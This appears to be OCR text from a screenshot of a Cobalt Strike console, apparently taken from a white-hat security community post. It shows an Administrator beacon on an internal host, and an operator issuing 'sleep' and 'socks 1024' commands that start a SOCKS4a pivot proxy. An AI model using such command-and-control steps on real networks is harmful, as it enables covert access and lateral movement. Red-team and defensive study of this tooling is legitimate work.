 Cobalt Strike View Attacks Reporting Help
external internal user computer
58.101. 192.168.144.193 Administrator * WIN-63F4SS3J4Q8
Event Log X Beacon 192.168.144.193@2796 X
beacon> sleep 10
[*] Tasked beacon to sleep for 10s
[+] host called home, sent: 16 bytes
beacon> socks 1024
[+] started SOCKS4a server on: 1024
[+] host called home, sent: 16 bytes
白帽hub